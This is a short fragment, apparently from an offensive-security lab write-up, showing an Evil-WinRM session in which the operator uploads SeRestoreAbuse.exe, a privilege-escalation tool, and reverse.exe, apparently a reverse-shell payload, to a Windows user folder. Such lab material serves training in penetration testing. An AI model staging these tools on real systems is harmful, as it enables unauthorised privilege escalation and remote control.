 *Evil-WinRM* PS C:\users\anirudh> upload SeRestoreAbuse.exe
Info: Uploading /home/kali/offsec-labs/TEMP-publish/SeRestoreAbuse.exe to C:\users\anirudh\SeRestoreAbuse.exe
Data: 22528 bytes of 22528 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\users\anirudh> upload reverse.exe
Info: Uploading /home/kali/offsec-labs/TEMP-publish/reverse.exe to C:\users\anirudh\reverse.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!